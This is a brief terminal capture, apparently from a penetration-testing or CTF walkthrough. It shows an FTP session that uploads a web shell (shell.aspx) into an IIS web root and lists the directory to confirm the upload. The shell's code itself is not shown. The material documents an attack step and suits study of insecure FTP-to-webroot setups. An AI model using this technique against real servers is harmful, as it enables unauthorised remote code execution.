 crazyeights@es-base: ~
ftp> put /home/crazyeights/tools/shell.aspx shell.aspx
local: /home/crazyeights/tools/shell.aspx remote: shell.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
16393 bytes sent in 0.00 secs (43.4266 MB/s)
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  01:06AM       <DIR>          aspnet_client
01-18-21  08:31PM       <DIR>          DPREYZXEQO
03-17-17  04:37PM                  689 iisstart.htm
01-18-21  08:39PM                16393 shell.aspx
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.
ftp>